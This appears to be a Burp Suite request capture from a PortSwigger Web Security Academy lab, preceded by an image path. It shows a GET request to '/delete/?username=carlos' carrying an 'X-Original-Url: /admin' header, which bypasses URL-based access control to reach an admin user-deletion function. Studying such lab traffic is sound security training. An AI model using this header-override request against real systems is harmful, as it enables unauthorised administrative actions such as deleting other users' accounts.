 Request
Pretty Raw Hex
1 GET /delete/?username=carlos HTTP/2
2 Host: 0a36005f04b804738104587f00c200d2.web-security-academy.net
3 Cookie: session=7GaauvBUVhj3wYeyx2HvxStukpzKKMOk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a36005f04b804738104587f00c200d2.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 X-Original-Url: /admin
16
17